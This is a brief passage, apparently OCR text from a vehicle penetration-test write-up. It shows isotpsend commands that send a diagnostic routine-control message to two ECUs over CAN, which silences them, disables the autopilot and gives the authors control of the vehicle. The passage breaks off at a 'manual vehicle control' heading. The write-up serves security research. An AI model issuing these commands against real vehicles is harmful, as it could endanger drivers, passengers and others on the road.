
echo "31 01 02 00" | isotpsend -s 7e1 -d 7e9 -l
can0
# Stop ECU C from transmitting
echo "31 01 02 00" | isotpsend -s 7e2 -d 7ea -l
can0
After sending these commands, the periodic CAN
traffic from both ECUs stopped. The autopilot was
disabled, and we had complete control of the vehicle.
Phase 4: Manual vehicle control